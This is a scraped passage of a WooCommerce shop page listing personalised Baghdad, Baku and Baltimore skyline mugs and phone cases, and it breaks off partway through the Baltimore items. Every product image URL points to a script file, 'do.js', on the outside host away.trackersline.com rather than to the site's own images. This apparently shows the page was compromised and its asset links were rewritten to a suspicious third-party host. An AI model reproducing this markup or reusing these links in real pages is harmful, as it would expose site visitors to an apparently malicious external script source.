					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baghdad Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baghdad Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0032_Baghdad_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baghdad-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baghdad Iraq Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='52279'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[52279] = {"id":"52279","sku":"M-011-1-0032","name":"Baghdad Iraq Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"52279","sku":"M-011-1-0032","gpf":"woocommerce_gpf_52279"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[52279]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51222 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baghdad-skyline-personalized-galaxy-case/" aria-label="Baghdad Skyline Personalized Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baghdad Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baghdad Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baghdad-skyline-personalized-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baghdad Skyline Personalized Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51222'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51222] = {"id":"51222","sku":"PC-011-1-0032-SG","name":"Baghdad Skyline Personalized Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51222","sku":"PC-011-1-0032-SG","gpf":"woocommerce_gpf_51222"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51222]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51218 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baghdad-skyline-personalized-iphone-case/" aria-label="Baghdad Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baghdad iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baghdad iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0032_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baghdad-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baghdad Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51218'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51218] = {"id":"51218","sku":"PC-011-1-0032-IP","name":"Baghdad Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51218","sku":"PC-011-1-0032-IP","gpf":"woocommerce_gpf_51218"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51218]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-52284 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baku-skyline-personalized-mug/" aria-label="Baku Azerbaijan Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baku Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baku Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0033_Baku_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baku-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baku Azerbaijan Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='52284'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[52284] = {"id":"52284","sku":"M-011-1-0033","name":"Baku Azerbaijan Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"52284","sku":"M-011-1-0033","gpf":"woocommerce_gpf_52284"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[52284]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51230 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baku-skyline-personalized-galaxy-case/" aria-label="Baku Skyline Personalized Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baku Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baku Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baku-skyline-personalized-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baku Skyline Personalized Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51230'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51230] = {"id":"51230","sku":"PC-011-1-0033-SG","name":"Baku Skyline Personalized Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51230","sku":"PC-011-1-0033-SG","gpf":"woocommerce_gpf_51230"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51230]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51226 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baku-skyline-personalized-iphone-case/" aria-label="Baku Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baku iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baku iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0033_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baku-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baku Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51226'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51226] = {"id":"51226","sku":"PC-011-1-0033-IP","name":"Baku Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51226","sku":"PC-011-1-0033-IP","gpf":"woocommerce_gpf_51226"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51226]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51844 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baltimore-md-skyline-personalized-mug/" aria-label="Baltimore Maryland Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baltimore Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baltimore Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0006_Baltimore_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baltimore-md-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baltimore Maryland Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51844'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51844] = {"id":"51844","sku":"M-011-0006","name":"Baltimore Maryland Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51844","sku":"M-011-0006","gpf":"woocommerce_gpf_51844"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51844]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48527 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baltimore-md-skyline-personalized-iphone-case/" aria-label="Baltimore MD Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baltimore iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baltimore iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/baltimore-md-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baltimore MD Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48527'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48527] = {"id":"48527","sku":"PC-011-0006-IP","name":"Baltimore MD Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48527","sku":"PC-011-0006-IP","gpf":"woocommerce_gpf_48527"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48527]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48531 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baltimore-md-skyline-personalized-samsung-galaxy-case/" aria-label="Baltimore MD Skyline Personalized Samsung Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baltimore Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Baltimore Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0006_P2-510x510.jpg 510w, 